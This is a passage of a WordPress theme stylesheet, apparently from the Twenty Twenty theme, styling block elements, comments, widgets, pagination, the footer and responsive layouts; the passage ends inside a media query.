.is-style-outline .wp-block-button__link:not(.has-text-color) {
	color: inherit
}

.is-style-outline .wp-block-button__link {
	padding: calc(1.1em - 0.2rem) calc(1.44em - 0.2rem)
}

.wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
	padding-left: 2rem;
	padding-right: 2rem
}

.wp-block-column {
	margin-bottom: 3.2rem
}

.wp-block-column>*:first-child {
	margin-top: 0
}

.wp-block-column>*:last-child {
	margin-bottom: 0
}

.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
	width: calc(100% - 4rem);
	padding: 2rem 0
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover h2 {
	max-width: 100%;
	padding: 0
}

.wp-block-cover-image h2,
.wp-block-cover h2 {
	font-size: 3.2rem
}

.wp-block-file {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between
}

.wp-block-file a:not(.wp-block-file__button) {
	font-weight: 700;
	text-decoration: none
}

.wp-block-file a:not(.wp-block-file__button):not(:last-child) {
	margin-right: 1rem
}

.wp-block-file a:not(.wp-block-file__button):focus,
.wp-block-file a:not(.wp-block-file__button):hover {
	text-decoration: underline
}

.wp-block-file .wp-block-file__button {
	font-size: 1.5rem;
	padding: 1em 1.25em
}

.wp-block-file a.wp-block-file__button:visited {
	opacity: 1
}

.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
	opacity: 1;
	text-decoration: underline
}

.wp-block-gallery ul {
	list-style: none;
	margin: 0 0 -1.6rem 0
}

figure.wp-block-gallery.alignnone,
figure.wp-block-gallery.aligncenter {
	margin-bottom: 3rem;
	margin-top: 3rem
}

figure.wp-block-gallery.alignleft {
	margin: .3rem 2rem 2rem 0
}

figure.wp-block-gallery.alignright {
	margin: .3rem 0 2rem 2rem
}

figure.wp-block-gallery.alignwide {
	margin-bottom: 4rem;
	margin-top: 4rem
}

figure.wp-block-gallery.alignfull {
	margin-bottom: 5rem;
	margin-top: 5rem
}

.wp-block-group.has-background {
	padding: 2rem;
	margin-bottom: 0;
	margin-top: 0
}

.wp-block-group__inner-container {
	margin: 0 auto
}

.wp-block-group__inner-container,
.entry-content .wp-block-group p {
	max-width: 100%
}

.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color) {
	padding-left: 2rem;
	padding-right: 2rem
}

.wp-block-media-text .wp-block-media-text__content {
	padding: 3rem 2rem
}

.wp-block-media-text .wp-block-media-text__content p {
	max-width: none
}

.wp-block-media-text__content>*:first-child {
	margin-top: 0
}

.wp-block-media-text__content>*:last-child {
	margin-bottom: 0
}

.wp-block-pullquote {
	padding: 0;
	position: relative
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	max-width: calc(100% - 4rem)
}

.wp-block-pullquote::before {
	background: #fff;
	border-radius: 50%;
	color: #cd2653;
	content: "”";
	display: block;
	font-size: 6.2rem;
	font-weight: 500;
	line-height: 1.2;
	margin: 0 auto 1.5rem auto;
	text-align: center;
	height: 4.4rem;
	width: 4.4rem
}

.reduced-spacing .wp-block-pullquote::before {
	border: .1rem solid currentColor;
	font-size: 5.9rem
}

.wp-block-pullquote blockquote {
	border: 0;
	margin: 0;
	padding: 0
}

.wp-block-pullquote blockquote p {
	font-family: inherit;
	font-size: 2.8rem;
	font-weight: 700;
	line-height: 1.178571429;
	letter-spacing: -.041785714em;
	max-width: 100%
}

.wp-block-pullquote p:last-of-type {
	margin-bottom: 0
}

.wp-block-pullquote cite {
	color: #6d6d6d;
	font-size: 1.6rem;
	font-weight: 500;
	margin-top: 1.2rem
}

.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: 2.8rem
}

.wp-block-pullquote.alignleft {
	text-align: left
}

.wp-block-pullquote.alignright {
	text-align: right
}

.wp-block-pullquote.alignleft::before {
	margin-left: 0
}

.wp-block-pullquote.alignright::before {
	margin-right: 0
}

.wp-block-pullquote.is-style-solid-color {
	padding: 3rem 2rem
}

.wp-block-pullquote.is-style-solid-color::before {
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateY(-50%) translateX(-50%)
}

.wp-block-pullquote.is-style-solid-color.alignleft::before,
.wp-block-pullquote.is-style-solid-color.alignright::before {
	transform: translateY(-50%)
}

.wp-block-pullquote.is-style-solid-color.alignleft::before {
	left: 2rem
}

.wp-block-pullquote.is-style-solid-color.alignright::before {
	left: auto;
	right: 2rem
}

.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
	text-align: inherit
}

.wp-block-pullquote.is-style-solid-color cite {
	color: inherit
}

hr.wp-block-separator {
	margin: 3rem 0
}

.wp-block-separator.is-style-wide {
	max-width: calc(100vw - 4rem);
	position: relative;
	width: 100%
}

.wp-block-separator.is-style-dots::before {
	background: 0;
	color: inherit;
	font-size: 3.2rem;
	font-weight: 700;
	height: auto;
	letter-spacing: 1em;
	padding-left: 1em;
	position: static;
	transform: none;
	width: auto
}

.wp-block-separator.is-style-dots::after {
	content: none
}

.wp-block-search .wp-block-search__input {
	width: auto
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background: #dcd7ca
}

figure.wp-block-table.is-style-stripes {
	border-bottom: 0
}

.wp-block-table.is-style-stripes table {
	border-collapse: inherit
}

.wp-block-quote p,
.wp-block-quote cite {
	text-align: inherit
}

.wp-block-quote[style="text-align:center"] {
	border-width: 0;
	padding: 0
}

.wp-block-quote[style="text-align:right"] {
	border-width: 0 .2rem 0 0;
	padding: 0 2rem 0 0
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border: 0;
	padding: 0;
	margin-left: auto;
	margin-right: auto
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-family: inherit;
	font-size: 2.4rem;
	font-style: normal;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.285
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 1.6rem;
	text-align: inherit
}

.entry-content .wp-block-latest-comments li {
	margin: 2rem 0
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 5.5rem
}

.entry-content .wp-block-latest-comments a {
	text-decoration: none
}

.entry-content .wp-block-latest-comments a:hover,
.entry-content .wp-block-latest-comments a:focus {
	text-decoration: underline
}

.wp-block-latest-comments__comment {
	font-size: inherit
}

.wp-block-latest-comments__comment-date {
	margin-top: .4em
}

.wp-block-latest-comments__comment-excerpt p {
	font-size: .7em;
	margin: .9rem 0 2rem 0
}

.wp-block-latest-posts.is-grid li {
	border-top: .2rem solid #dcd7ca;
	margin-top: 2rem;
	padding-top: 1rem
}

.wp-block-latest-posts.has-dates {
	list-style: none
}

.wp-block-latest-posts.has-dates:not(.is-grid) li {
	margin-top: 1.5rem
}

.wp-block-latest-posts.has-dates:not(.is-grid) li:first-child {
	margin-top: 0
}

.entry-content {
	line-height: 1.5
}

.entry-content>* {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.25em
}

.entry-content>*:first-child {
	margin-top: 0
}

.entry-content>*:last-child {
	margin-bottom: 0
}

.read-more-button-wrap {
	margin-top: 1em;
	text-align: center
}

.entry-content a:hover,
.entry-content a:focus {
	text-decoration: none
}

.entry-content p,
.entry-content li {
	line-height: 1.4
}

.entry-content li img {
	display: inline-block
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin: 3.5rem auto 2rem
}

.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul {
	margin-bottom: 1rem
}

.entry-content hr {
	margin: 4rem auto
}

.post-inner .entry-content>.wp-block-cover.alignwide:first-child,
.post-inner .entry-content>.wp-block-cover.alignfull:first-child {
	margin-top: 0
}

.entry-content {
	letter-spacing: normal
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content cite,
.entry-content figcaption,
.entry-content table,
.entry-content address,
.entry-content .wp-caption-text,
.entry-content .wp-block-file {
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
}

@supports(font-variation-settings:normal) {

	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-content cite,
	.entry-content figcaption,
	.entry-content table,
	.entry-content address,
	.entry-content .wp-caption-text,
	.entry-content .wp-block-file {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

.entry-content>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 1170px;
	width: calc(100% - 4rem)
}

[class*="__inner-container"]>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 1170px;
	width: 100%
}

.alignnone,
.aligncenter,
.alignleft,
.alignright,
.alignwide {
	margin-top: 4rem;
	margin-right: auto;
	margin-bottom: 4rem;
	margin-left: auto
}

[class*="__inner-container"]>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {
	margin-left: auto;
	margin-right: auto
}

.alignfull {
	margin-top: 5rem;
	margin-right: auto;
	margin-bottom: 5rem;
	margin-left: auto;
	max-width: 100vw;
	position: relative;
	width: 100%
}

[class*="__inner-container"]>.alignfull {
	max-width: 100%
}

.alignwide {
	max-width: 120rem;
	position: relative;
	width: calc(100% - 4rem)
}

[class*="__inner-container"]>.alignwide {
	width: 100%
}

.aligncenter,
.aligncenter img {
	margin-left: auto;
	margin-right: auto
}

.alignleft,
.alignright {
	max-width: 50%
}

.alignleft {
	float: left;
	margin: .3rem 2rem 2rem 2rem
}

.alignright {
	float: right;
	margin: .3rem 2rem 2rem 2rem
}

[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,
[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft,
[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft {
	margin-left: 2rem
}

[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,
[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright,
[class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright {
	margin-right: 2rem
}

.alignfull>figcaption,
.alignfull>.wp-caption-text {
	margin-left: auto;
	margin-right: auto;
	max-width: 1170px;
	width: calc(100% - 4rem)
}

.comments-wrapper {
	margin-top: 5rem
}

.comment-reply-title {
	margin: 0 0 4rem 0;
	text-align: center
}

.comments .comment,
.comments .pingback,
.comments .trackback,
.comments .review {
	padding-top: 3.5rem
}

div.comment:first-of-type {
	margin-top: 3.5rem;
	padding-top: 0
}

.comments .comments-header+div {
	margin-top: 0;
	padding-top: 0
}

.comment-body {
	position: relative
}

.comment .comment {
	padding-left: 5%
}

.comment-meta {
	line-height: 1.1;
	margin-bottom: 1.5rem;
	min-height: 5rem;
	padding-left: 5rem;
	position: relative
}

.hide-avatars .comment-meta {
	min-height: 0;
	padding-left: 0
}

.comment-meta a {
	color: inherit
}

.comment-author {
	font-size: 1.8rem;
	font-weight: 700;
	letter-spacing: -.027777778em
}

.comment-author a {
	text-decoration: underline
}

.comment-author a:hover,
.comment-author a:focus {
	text-decoration: none
}

.comment-meta .avatar {
	height: 4rem;
	position: absolute;
	left: 0;
	top: 0;
	width: 4rem
}

.comment-author .url {
	text-decoration: underline
}

.comment-metadata {
	color: #6d6d6d;
	font-size: 1.4rem;
	font-weight: 500;
	margin-top: .6rem
}

.comment-metadata a {
	text-decoration: none
}

.comment-metadata a:focus,
.comment-metadata a:hover {
	text-decoration: underline
}

.comment-content.entry-content>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	width: 100%
}

.comment-content.entry-content .alignleft {
	margin-left: 0
}

.comment-content.entry-content .alignright {
	margin-right: 0
}

.comment-footer-meta {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	font-size: 1.2rem;
	font-weight: 600;
	justify-content: flex-start;
	letter-spacing: .030833333em;
	line-height: 1;
	margin: 1.5rem 0 -1rem -1.5rem;
	text-transform: uppercase
}

.comment-footer-meta>* {
	margin: 0 0 1rem 1.5rem
}

.comment-reply-link {
	background-color: #cd2653;
	color: #fff;
	display: block;
	padding: .7rem
}

.bypostauthor .comment-footer-meta .by-post-author {
	display: block
}

.comment-footer-meta a {
	text-decoration: none
}

.comment-footer-meta a:focus,
.comment-footer-meta a:hover {
	text-decoration: underline
}

.pingback .comment-meta,
.trackback .comment-meta {
	padding-left: 0
}

.comments-pagination {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-top: 6rem;
	text-align: center
}

.comments-pagination.only-next {
	justify-content: flex-end
}

.comments-pagination .page-numbers {
	display: none;
	text-decoration: none
}

.comments-pagination .page-numbers:focus,
.comments-pagination .page-numbers:hover {
	text-decoration: underline
}

.comments-pagination .prev,
.comments-pagination .next {
	display: block
}

.comments-pagination .prev {
	left: 0
}

.comments-pagination .next {
	right: 0;
	text-align: right
}

.comment-respond::after {
	clear: both;
	content: "";
	display: block
}

.comment-respond .comment-notes,
.comment-respond .logged-in-as {
	color: #6d6d6d;
	font-size: 1.6rem;
	line-height: 1.4;
	margin: -3rem 0 4rem 0;
	text-align: center
}

.comment-respond .comment-notes a,
.comment-respond .logged-in-as a {
	color: inherit;
	text-decoration: none
}

.comment-respond .comment-notes a:focus,
.comment-respond .comment-notes a:hover,
.comment-respond .logged-in-as a:focus,
.comment-respond .logged-in-as a:hover {
	text-decoration: underline
}

.comment-respond p {
	line-height: 1.1;
	margin-bottom: 2rem;
	margin-left: auto;
	margin-right: auto
}

.comment-respond p:not(.comment-notes) {
	max-width: 1170px
}

.comment-form-cookies-consent {
	align-items: baseline;
	display: flex
}

.comment-respond>p:last-of-type {
	margin-bottom: 0
}

.comment-respond label {
	display: block
}

.comment-respond input[type="checkbox"]+label {
	font-size: 1.5rem;
	line-height: 1.25
}

.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea {
	margin-bottom: 0
}

.comment-respond textarea {
	height: 15rem
}

.comment-respond #submit {
	display: block
}

.comment-respond .comments-closed {
	text-align: center
}

.comments .comment-respond {
	padding: 3rem 0 0
}

.comments .comment-respond .comment-reply-title,
.comments .comment-respond .comment-notes,
.comments .comment-respond .logged-in-as {
	text-align: left
}

.comment-reply-title small {
	display: block;
	font-size: 1.6rem;
	font-weight: 600;
	letter-spacing: -.0277em;
	margin: .5rem 0 0 0;
	white-space: nowrap
}

.comment-reply-title small a {
	text-decoration: none
}

.comment-reply-title small a:focus,
.comment-reply-title small a:hover {
	text-decoration: underline
}

.pagination .nav-links {
	align-items: baseline;
	display: flex;
	flex-wrap: wrap;
	font-size: 1.8rem;
	font-weight: 600;
	margin: -1.5rem 0 0 -2.5rem;
	width: calc(100% + 2.5rem)
}

.pagination-separator {
	margin: 5rem 0
}

.nav-links>* {
	margin: 1.5rem 0 0 2.5rem
}

.nav-links .placeholder {
	display: none;
	visibility: hidden
}

.pagination a {
	text-decoration: none
}

.pagination a:focus,
.pagination a:hover {
	text-decoration: underline
}

.pagination .dots {
	transform: translateY(-0.3em);
	color: #6d6d6d
}

.nav-short {
	display: none
}

.error404 #site-content {
	padding-top: 4rem
}

.error404-content {
	text-align: center
}

.error404 #site-content .search-form {
	justify-content: center;
	margin-top: 3rem
}

.widget {
	margin-top: 3rem
}

.widget:first-child {
	margin-top: 0
}

.widget-content>div>*:first-child {
	margin-top: 0
}

.widget-content>div>*:last-child {
	margin-bottom: 0
}

.widget .widget-title {
	margin: 0 0 2rem
}

.widget li {
	margin: 2rem 0 0 0
}

.widget li:first-child,
.widget li>ul,
.widget li>ol {
	margin-top: 0
}

.widget table,
.widget table * {
	border-color: #dedfdf
}

.widget table caption {
	background-color: #dedfdf
}

.widget .post-date,
.widget .rss-date {
	color: #6d6d6d;
	display: block;
	font-size: .85em;
	font-weight: 500;
	margin-top: .2rem
}

.widget select {
	max-width: 100%
}

.widget_text p,
.widget_text ol,
.widget_text ul,
.widget_text dl,
.widget_text dt,
.widget-content .rssSummary {
	font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
	letter-spacing: normal
}

.widget-content cite,
.widget-content figcaption,
.widget-content .wp-caption-text {
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
}

@supports(font-variation-settings:normal) {

	.widget-content cite,
	.widget-content figcaption,
	.widget-content .wp-caption-text {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

.widget_archive ul,
.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul {
	list-style: none;
	margin: 0
}

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_nav_menu li {
	color: #6d6d6d;
	margin: .3rem 0
}

.widget_archive li li,
.widget_categories li li,
.widget_pages li li,
.widget_meta li li,
.widget_nav_menu li li {
	margin-left: 2rem
}

.widget_archive a,
.widget_categories a,
.widget_pages a,
.widget_meta a,
.widget_nav_menu a {
	font-weight: 700;
	text-decoration: none
}

.widget_archive a:focus,
.widget_archive a:hover,
.widget_categories a:focus,
.widget_categories a:hover,
.widget_pages a:focus,
.widget_pages a:hover,
.widget_meta a:focus,
.widget_meta a:hover,
.widget_nav_menu a:focus,
.widget_nav_menu a:hover {
	text-decoration: underline
}

.calendar_wrap {
	font-size: 2.4rem
}

.calendar_wrap th,
.calendar_wrap td,
.wp-calendar-nav span {
	display: table-cell;
	font-size: 1em;
	font-weight: 500;
	line-height: 1;
	padding: 2.5% 2.5% 1.75% 2.5%;
	text-align: center
}

.wp-calendar-table {
	margin-bottom: 0
}

.wp-calendar-nav {
	display: table;
	width: 100%;
	font-size: 1.8rem
}

.calendar_wrap tfoot td {
	border-bottom: 0
}

.calendar_wrap tfoot a,
.calendar_wrap .wp-calendar-nav a {
	text-decoration: none
}

.calendar_wrap tfoot #prev,
.calendar_wrap .wp-calendar-nav-prev {
	text-align: left
}

.calendar_wrap tfoot #next,
.calendar_wrap .wp-calendar-nav-next {
	text-align: right
}

.widget_media_gallery .gallery {
	margin: 0 -.4em -.8em -.4em;
	width: calc(100% + 0.8em)
}

.widget_media_gallery .gallery-item {
	margin: 0 0 .8em 0;
	padding: 0 .4em
}

.widget_nav_menu .widget-content>div>ul {
	margin-left: 0
}

.widget_recent_comments li {
	font-weight: 700
}

.widget_recent_comments a {
	text-decoration: none
}

.widget_recent_comments a:focus,
.widget_recent_comments a:hover {
	text-decoration: underline
}

.widget_recent_entries a {
	font-weight: 700;
	text-decoration: none
}

.widget_recent_entries a:focus,
.widget_recent_entries a:hover {
	text-decoration: underline
}

.widget_rss .widget-title a.rsswidget:first-of-type {
	display: none
}

.widget_rss .rsswidget {
	font-weight: 700
}

.widget_rss a {
	text-decoration: none
}

.widget_rss a:focus,
.widget_rss a:hover {
	text-decoration: underline
}

.widget_rss .rssSummary {
	margin-top: .5rem
}

.widget_rss cite::before {
	content: "— "
}

.widget_search .search-field {
	border-color: #dedfdf
}

.widget_tag_cloud a {
	font-weight: 700;
	margin-right: .5rem;
	text-decoration: none;
	white-space: nowrap
}

.widget_tag_cloud a:focus,
.widget_tag_cloud a:hover {
	text-decoration: underline
}

.footer-nav-widgets-wrapper,
#site-footer {
	background-color: #fff;
	border-color: #dedfdf;
	border-style: solid;
	border-width: 0
}

.footer-top-visible .footer-nav-widgets-wrapper,
.footer-top-hidden #site-footer {
	margin-top: 5rem
}

.reduced-spacing.footer-top-visible .footer-nav-widgets-wrapper,
.reduced-spacing.footer-top-hidden #site-footer {
	border-top-width: .1rem
}

.footer-top,
.footer-widgets-outer-wrapper,
#site-footer {
	padding: 3rem 0
}

.footer-top {
	display: flex;
	border-bottom: .1rem solid #dedfdf;
	justify-content: space-between
}

.footer-menu {
	font-size: 1.8rem;
	font-weight: 700;
	letter-spacing: -.0277em
}

.footer-menu li {
	line-height: 1.25;
	margin: .25em 0 0 0
}

.footer-menu a {
	text-decoration: none;
	word-break: normal;
	word-wrap: normal
}

.footer-menu a:hover,
.footer-menu a:focus {
	text-decoration: underline
}

.footer-social-wrapper {
	margin: 0;
	width: 100%
}

.has-footer-menu .footer-social-wrapper {
	flex-shrink: 0;
	margin-left: 1rem;
	width: 50%
}

ul.footer-social {
	margin: -.5rem 0 0 -.5rem
}

.has-footer-menu .footer-social {
	justify-content: flex-end
}

ul.footer-social li {
	margin: .5rem 0 0 .5rem
}

.footer-social a {
	background-color: #cd2653;
	height: 3.6rem;
	width: 3.6rem
}

.footer-social a::before {
	font-size: 1.6rem
}

.footer-widgets-outer-wrapper {
	border-bottom: .1rem solid #dedfdf
}

.footer-widgets+.footer-widgets {
	margin-top: 3rem
}

#site-footer {
	font-size: 1.6rem
}

#site-footer .section-inner {
	align-items: baseline;
	display: flex;
	justify-content: space-between
}

#site-footer a {
	text-decoration: none
}

#site-footer a:focus,
#site-footer a:hover {
	text-decoration: underline
}

.footer-copyright a,
.powered-by-wordpress a {
	color: inherit
}

.powered-by-wordpress,
.to-the-top {
	color: #6d6d6d
}

a.to-the-top>* {
	pointer-events: none
}

.footer-copyright {
	font-weight: 600;
	margin: 0
}

.powered-by-wordpress {
	display: none;
	margin: 0 0 0 2.4rem
}

.to-the-top-long {
	display: none
}

@media(max-width:479px) {

	.wp-block-pullquote.alignleft,
	.wp-block-pullquote.alignright {
		float: none
	}

	ul,
	ol {
		margin: 0 0 3rem 2rem
	}

	li {
		margin: .5rem 0 0 1rem
	}

	.post-nav-links {
		margin: 3em 0 0 0
	}
}

@media(min-width:480px) {

	.wp-block-pullquote.alignleft,
	.wp-block-pullquote.alignright,
	.wp-block-cover-image.alignleft,
	.wp-block-cover-image.alignright,
	.wp-block-cover.alignleft,
	.wp-block-cover.alignright,
	.wp-block-embed.alignleft,
	.wp-block-embed.alignright,
	.wp-block-gallery.alignleft,
	.wp-block-gallery.alignright {
		max-width: 26rem
	}

	.wp-block-table.alignleft,
	.wp-block-table.alignright {
		max-width: 100%
	}

	.alignleft,
	.alignright {
		max-width: 26rem
	}

	.post-nav-links {
		margin: 3em 0 0 0
	}
}

@media(max-width:599px) {
	.wp-block-column:last-child {
		margin-bottom: 0
	}

	.wp-block-columns+.wp-block-columns {
		margin-top: .2rem
	}

	.wp-block-columns.alignwide+.wp-block-columns.alignwide {
		margin-top: -.8rem
	}

	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -1.8rem
	}

	.template-cover .post-inner .post-meta-wrapper,
	.template-cover .post-inner .author-bio {
		width: calc(100% - 4rem)
	}

	.post-nav-links {
		margin: 3em 0 0 0
	}
}

@media(min-width:600px) {

	.wp-block-columns.alignwide+.wp-block-columns.alignwide,
	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -4rem
	}

	.post-nav-links {
		margin: 3em 0 0 0
	}
}

@media(min-width:660px) {
	figure.wp-block-gallery.alignleft {
		margin-left: calc((100vw - 58rem - 8rem) / -2)
	}

	figure.wp-block-gallery.alignright {
		margin-right: calc((100vw - 58rem - 8rem) / -2)
	}

	.post-nav-links {
		margin: 3em auto 0 auto
	}
}

@media(min-width:700px) {

	ul,
	ol {
		margin-bottom: 4rem
	}

	pre {
		padding: 3rem
	}

	hr {
		margin: 8rem auto
	}

	table {
		font-size: 1.8rem
	}

	.gallery-columns-2 .gallery-item {
		max-width: 50%
	}

	.gallery-columns-3 .gallery-item {
		max-width: 33.33%
	}

	.gallery-columns-4 .gallery-item {
		max-width: 25%
	}

	.gallery-columns-5 .gallery-item {
		max-width: 20%
	}

	.gallery-columns-6 .gallery-item {
		max-width: 16.66%
	}

	.gallery-columns-7 .gallery-item {
		max-width: 14.28%
	}

	.gallery-columns-8 .gallery-item {
		max-width: 12.5%
	}

	.gallery-columns-9 .gallery-item {
		max-width: 11.11%
	}

	h1,
	.heading-size-1,
	h2,
	.heading-size-2,
	h3,
	.heading-size-3 {
		margin: 0 auto 15px
	}

	h1,
	.heading-size-1 {
		font-size: 5rem
	}

	fieldset {
		padding: 3rem
	}

	legend {
		padding: 0 1.5rem
	}

	button,
	.button,
	.faux-button,
	.wp-block-button__link,
	input[type="button"],
	input[type="reset"],
	input[type="submit"] {
		font-size: 1.7rem
	}

	figcaption,
	.wp-caption-text {
		margin-top: 1.8rem
	}

	section {
		padding: 8rem 0
	}

	.section-inner {
		width: calc(100% - 8rem)
	}

	.header-inner {
		padding: 3.8rem 0
	}

	.site-title {
		font-size: 2.4rem;
		font-weight: 700
	}

	.site-description {
		display: block
	}

	.site-logo img {
		max-height: 9rem;
		transition: height .15s linear, width .15s linear, max-height .15s linear
	}

	.toggle-inner .toggle-text {
		font-size: 1.2rem
	}

	.search-toggle {
		left: 2rem
	}

	.nav-toggle {
		right: 2rem
	}

	button.close-nav-toggle {
		font-size: 1.8rem;
		padding: 4rem 0
	}

	button.close-nav-toggle svg {
		height: 2rem;
		width: 2rem
	}

	button.close-nav-toggle .toggle-text {
		margin-right: 2.1rem
	}

	.modal-menu {
		left: auto;
		width: 100%
	}

	.modal-menu>li>a,
	.modal-menu>li>.ancestor-wrapper>a {
		font-size: 2.4rem;
		padding: 2.5rem 0
	}

	.modal-menu ul li {
		border-left-color: transparent
	}

	.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle {
		padding: 0 3rem
	}

	.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle svg {
		height: 1.1rem;
		width: 1.8rem
	}

	.menu-bottom {
		align-items: center;
		display: flex;
		justify-content: space-between;
		padding: 4.4rem 0
	}

	.menu-copyright {
		display: block;
		flex-shrink: 0;
		margin-right: 4rem
	}

	.search-modal form {
		position: relative;
		width: 100%
	}

	.search-untoggle svg {
		height: 2.5rem;
		width: 2.5rem
	}

	.search-modal .search-field {
		border: 0;
		font-size: 3.2rem;
		height: 14rem
	}

	.search-modal .search-field::-moz-placeholder {
		line-height: 4.375
	}

	.featured-media figcaption {
		margin: 2rem auto 0 auto;
		width: calc(100% - 8rem)
	}

	.cover-header-inner {
		padding: 18rem 0 8rem 0
	}

	.to-the-content-wrapper {
		top: calc(100% + 1.8rem)
	}

	.to-the-content {
		height: 6rem
	}

	.to-the-content svg {
		height: 2.4rem;
		width: 2.12rem
	}

	body.template-full-width .entry-content>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
		width: calc(100% - 8rem)
	}

	body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color) {
		padding-left: 4rem;
		padding-right: 4rem
	}

	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.alignleft,
	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>p .alignleft,
	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignleft {
		margin-left: 4rem
	}

	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.alignright,
	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>p .alignright,
	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignright {
		margin-right: 4rem
	}

	.archive-header {
		padding: 8rem 0
	}

	.reduced-spacing .archive-header {
		padding-bottom: 3rem
	}

	.archive-title {
		font-size: 3.2rem
	}

	body:not(.singular) main>article:first-of-type {
		padding: 8rem 0 0
	}

	h2.entry-title {
		font-size: 6.4rem
	}

	.no-search-results-form {
		padding-top: 8rem
	}

	.singular .entry-header {
		padding: 8rem 0
	}

	.entry-categories {
		margin-bottom: 3rem
	}

	.entry-categories-inner {
		margin: -1rem 0 0 -2rem
	}

	.entry-categories a {
		font-size: 1.5rem;
		margin: 1rem 0 0 2rem
	}

	.intro-text {
		font-size: 2rem;
		margin-top: 2.5rem
	}

	.singular .intro-text {
		font-size: 2.6rem
	}

	.post-meta-wrapper {
		margin-top: 3rem
	}

	.post-meta {
		font-size: 1.6rem;
		margin: -1.4rem 0 0 -3rem
	}

	.post-meta li {
		margin: 1.4rem 0 0 3rem;
		max-width: calc(100% - 3rem)
	}

	.featured-media {
		margin-top: 6rem
	}

	.post-inner {
		padding-top: 8rem
	}

	.post-meta-wrapper.post-meta-single-bottom {
		margin-top: 4rem
	}

	.author-bio {
		margin-top: 8rem;
		min-height: 8rem;
		padding-left: 10rem;
		position: relative
	}

	.author-bio .avatar {
		position: absolute;
		left: 0;
		top: 0;
		height: 8rem;
		width: 8rem
	}

	.pagination-single {
		font-size: 2.4rem;
		margin-top: 8rem
	}

	.pagination-single-inner {
		flex-direction: row;
		justify-content: space-between
	}

	.pagination-single.only-next .pagination-single-inner {
		justify-content: flex-end
	}

	.pagination-single hr:first-child {
		margin: 0 0 4rem 0
	}

	.pagination-single hr:last-child {
		margin: 4rem 0 .8rem 0
	}

	.pagination-single a+a {
		margin: 0 0 0 4rem
	}

	.pagination-single a .arrow {
		margin: 0 2rem 0 0
	}

	.pagination-single .next-post {
		flex-direction: row-reverse;
		text-align: right
	}

	.pagination-single .next-post .arrow {
		margin: 0 0 0 2rem
	}

	.wp-block-embed figcaption,
	.wp-block-image figcaption {
		font-size: 1.6rem
	}

